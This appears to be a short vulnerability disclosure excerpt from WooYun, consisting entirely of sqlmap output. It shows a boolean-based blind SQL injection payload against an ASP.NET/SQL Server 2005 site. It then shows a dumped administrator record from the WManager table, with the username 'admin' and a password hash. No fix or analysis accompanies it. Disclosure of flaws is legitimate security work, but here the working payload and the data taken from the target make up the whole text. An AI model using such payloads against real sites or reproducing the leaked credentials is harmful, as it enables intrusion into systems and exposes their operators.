 Place: GET
Parameter: t
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=1&t=1 AND 4619=4619
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
Database: HDCW
Table: WManager
[1 entry]
| F_ID | F_Tel | F_Name | F_EMail | F_Passwd | F_Address | F_IsLocked | F_UserType | F_UserName
| 3 | NULL | 管理员 | NULL | 95-62-f6-38-95-43-1a-d1-1a-4c-6b-59-0f-40-ce-e7 | NULL | 0 | 1 | admin
www.wooyun.org